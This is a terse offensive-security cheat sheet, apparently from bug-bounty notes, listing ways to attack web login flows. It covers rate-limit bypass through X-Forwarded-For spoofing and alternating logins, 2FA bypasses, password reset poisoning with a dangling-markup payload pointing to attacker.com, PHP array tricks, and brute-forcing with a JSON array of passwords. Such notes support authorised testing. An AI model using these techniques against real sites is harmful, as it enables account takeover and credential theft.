 Authentication
Authentication
Bypass rate limit with X-Forwarded-For: to pwn authenticaiton
Host header injection in forget password page
Test remember me functionality
Test password reset and/or recovery
2FA Bypass
Access the content directly (site.com/profile)
Login using Oauth gmail or fb to bypass 2FA
Reset password and login into the account to bypass 2FA
Use old token or change the response
Go to the reset password page and add two emails while sending the reset password link
(You could receive two password reset links)
Web cache deception (site.com/file/ok.css)
Php protections can be bypassed using [] such as password=123 ----> password[]= (CSRF
tokens too)
While resetting password change the host header to your server (VPS) = secret link to your
VPS
Bypass rate limit protection : Change system IP per request
#Password reset poisoning via dangling markup
Host: victim.com:'<a href="//attacker.com/?
Add X-Forwarded-For: 127.0.0.1 or 1-1000 to bypass the rate limit protection
Login into the valid account and then into invalid one, repeat this process to fool the server
to bypass the rate limit protection (Observe that your IP is blocked if you submit 3 incorrect
logins in a row. However, you can reset the counter by logging in to your own account before
the limit is reached)
replace the single string value of the password with an array of strings containing all of the
candidate passwords. For example:
"username" : "test_account",
"password" : [
"123456",
"password",
"qwerty"
...
if you enter the wrong code twice, you will be logged out again bypass it using macros (You
need to use Burp's session handling features to log back in automatically before sending
each request.)